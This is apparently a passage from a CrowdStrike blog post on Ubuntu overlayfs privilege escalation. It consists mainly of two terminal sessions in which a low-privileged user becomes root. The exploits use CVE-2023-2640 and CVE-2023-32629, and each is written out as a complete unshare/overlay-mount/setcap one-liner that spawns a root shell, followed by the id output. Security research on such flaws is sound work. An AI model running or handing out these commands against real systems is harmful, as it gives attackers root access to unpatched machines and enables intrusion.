 CROWDSTRIKE | BLOG
Featured Recent Videos Categories Start Free Trial
Using ovl_copy_xattr (CVE-2023-2640):
Python
low@vm-test:~$ id
uid=1001(low) gid=1001(low) groups=1001(low)
low@vm-test:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap
cap_setuid+eip l/python3;mount -t overlay overlay -o
rw,lowerdir=l,upperdir=u,workdir=w, m && touch m/*;" && u/python3 -c 'import
pty;import os;os.setuid(0); pty.spawn("/bin/bash")'
root@vm-test:~$ id
uid=0(root) gid=1001(low) groups=1001(low)
Using ovl_copy_up_meta_inode_data (CVE-2023-32629):
Python
low@vm-test:~$ id
uid=1001(low) gid=1001(low) groups=1001(low)
low@vm-test:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap
cap_setuid+eip l/python3;mount -t overlay overlay -o
rw,lowerdir=l,upperdir=u,workdir=w,metacopy=on m && touch m/*;" && u/python3 -c
'import pty;import os;os.setuid(0); pty.spawn("/bin/bash")'
root@vm-test:~$ id
uid=0(root) gid=1001(low) groups=1001(low)
Figure 3. Privilege escalation on Ubuntu (click to enlarge)
Rooting the Non-Root Privileged Containers